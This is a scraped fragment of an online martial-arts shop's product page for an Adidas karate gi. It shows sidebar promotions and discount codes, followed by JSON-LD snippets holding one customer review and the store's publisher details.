<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_674422996" id="addToCart_674422996" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</div>
<div class="space pagetext" id="pageelement_610420812">
<div class="panel"><div style="text-align: center;"><span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Click <b>Add to Cart</b>&nbsp;to order this product<br>
Email questions@highlandsfightgear.com with any questions about this or any of our other products</span></span></div>
</div>
</div>
</div>
</div>
        </td>
        <td class="rightcontainer">
            <div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_610419138">
<div class="space border">
<div class="title"><img class="dynamicimage" src="/nile/bordertitle.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;state=right&amp;title.text=Shopping+Cart&amp;title.font=Arial.bold&amp;title.font.size=14&amp;width=133&amp;cache=1768673098043"></div>
<div class="content">
<div  class="pagecart small" id="pageelement_578630232"><table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_610548736">
<div class="panel"><div>&nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1965539/uploaded/creditcardLogos.jpg" style="width: 150px; height: 149px;"><br>
&nbsp; &nbsp;<font size="2" style="font-size: 13px;"><b> &nbsp;<font style="font-family: Arial;">Same as cash installment<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;options<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;available with PayPal</font></b></font><br>
</div>
<br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1965539/uploaded/secure90x72.gif" style="width: 90px; height: 72px;"></div>
</div>
<div class="space pagetext" id="pageelement_622301062">
<div class="panel"><div style="text-align: center;"><em style=""><span style="color: rgb(178, 34, 34);"><strong style=""><span style="font-family: verdana, geneva, sans-serif;"><span style="font-size: 18px;">&nbsp;</span><font style="font-size: 13px;" size="2">N</font></span></strong></span><span style="color: rgb(165, 42, 42);"><strong><span style="font-family:verdana,geneva,sans-serif;"><font style="font-size: 13px;" size="2">o Sales Tax</font></span></strong></span></em></div>
<div style="text-align: center;"><span style="color:#a52a2a;"><strong><span style="font-family:verdana,geneva,sans-serif;"><font style="font-size: 13px;" size="2"><em>Outside AL. State!</em><br>
<br>
<i>Low Flat Rate Shipping<br>
to Continental USA<br>
with</i></font></span></strong></span></div>
<div style="text-align: center;"><strong style="color: rgb(165, 42, 42);"><span style="font-family:verdana,geneva,sans-serif;"><em><font style="font-size: 13px;" size="2">Free Shipping&nbsp;</font></em></span></strong></div><div style="text-align: center;"><font style="font-size: 13px;" size="2"><strong style="color: rgb(165, 42, 42);"><span style="font-family: verdana, geneva, sans-serif;"><em>Over $99!</em></span></strong><strong style="color: rgb(165, 42, 42);"><span style="font-family: verdana, geneva, sans-serif;"><em style="">&nbsp;For Most Items&nbsp;</em></span></strong></font></div><div style="text-align: center;"><br>
</div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_610460152">
<div class="panel"><div>
<div style="font-family: Arial; text-align: center; color: rgb(51, 51, 51); font-size: 13px;"><img alt="" src="/files/1965539/uploaded/fall-winter-sale.png" style="width: 200px; height: 200px;"></div>
</div>
<div style="font-family: Arial; text-align: center; color: rgb(51, 51, 51); font-size: 13px;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px; background-color: rgb(0, 255, 0);"><b><i><br></i></b></span></font></div><div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px; background-color: rgb(0, 255, 0);"><b><i>FALL WINTER</i></b></span></font></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">&nbsp;SAVINGS&nbsp;</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">ARE </span></span></span></strong></em><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">HERE!!!</span></span></span></strong></em><br>
</div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><br></span></span></strong></em></div><div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">USE CODE</span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#ffd700;">SPSUM25</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">FOR 10% OFF&nbsp;</span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">MOST ITEMS!<br>
<span style="font-size:14px;">(some items restricted<br>
as already at the<br>
lowest price online,<br>
we check daily!)</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">OR</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="4" style="font-size: 18px;"><span style="background-color:#00ff00;">PREFER2025</span></font></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">FOR 5% OFF</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">OUR ALREADY</span></span></span></strong></em></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 14px;"><b><i>DISCOUNTED&nbsp;</i></b></span></font></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 14px;"><b><i>PRICES!</i></b></span></font></div>
<div style="text-align: center;"></div>
<div style="font-family: Arial; text-align: center; color: rgb(51, 51, 51); font-size: 13px;"></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_610539274" ><script type="text/javascript" data-pp-pubid="6aa1ad9092" data-pp-placementtype="150x100"> (function (d, t) {
"use strict";
var s = d.getElementsByTagName(t)[0], n = d.createElement(t);
n.src = "//paypal.adtag.where.com/merchant.js";
s.parentNode.insertBefore(n, s);
}(document, "script"));
</script>
</div></div>
</div>
</div>
</div>
        </td>
        <td class="sidearea" rowspan="2"></td>
    </tr>
    <tr>
        <td colspan="5">
            <hr class="bottomrule" size="1" />
        </td>
    </tr>
    <tr>
        <td class="sidearea"></td>
        <td colspan="3" class="bottomcontainer">
            <div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_610419140">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/shipping-and-returns">Shipping and Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy</a></div>
</div></div></div>
</div>
</div>
</div>
        </td>
        <td class="sidearea"></td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.reviews.co.uk/json-ld/product/richsnippet?store=highlands-fight-gear&sku=K200-WH&data=true&mpn=
body_size: 472
content:
{
	"@context" : "http://schema.org",
	"@type" : "Product"

  		 ,"aggregateRating": {
      "@type" : "AggregateRating",
      "bestRating": "5",
		  "ratingValue" : "5.0000",
		  "reviewCount" : "1",
		  "worstRating" : 1
	},
	"review": [
				{
			"@type":"Review",
			"author": {
				"@type": "Person",
				"name": "Anonymous "
			},
			"datePublished" : "2025-06-24",
			"description" : "Easy ordering. Great to help if any problems arise.\r\nVery satisfied with Gi and service.\r\nBought multiple Gi&#039;s. Never a problem. Highly recommend.",
			"reviewRating": {
				"@type": "Rating",
				"bestRating" : "5",
				"ratingValue" : "5",
				"worstRating" : "1"
			},
			"reviewBody": "Easy ordering. Great to help if any problems arise.\r\nVery satisfied with Gi and service.\r\nBought multiple Gi&#039;s. Never a problem. Highly recommend."
		}
					]
    		
		    ,"name" : "Adidas Karate Martial Arts Training Gi with White Belt",
		"image" : "http://www.highlandsfightgear.com/files/1965539/uploaded/adidas-karate-training-white-gi.png",
				"sku" : "K200-WH"
		    
}


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.reviews.io/json-ld/company/snippet?store=highlands-fight-gear&url=https://www.highlandsfightgear.com/adidas-karate-training-gi-uniform
body_size: 171
content:
{

	"@context" : "http://schema.org",
	"@type" :"WebPage",
	"publisher": {
		"@type" : "Organization",
		"image" : "",
		"name" : "Highlands Fight Gear"

					,"address":{
			"@type":"PostalAddress",
			"streetAddress":"2014 Fairview Ave,\nApt 3202,\nSeattle",
			"addressLocality":"Washington",
			"postalcode":"98121"
		}
		
			}

}
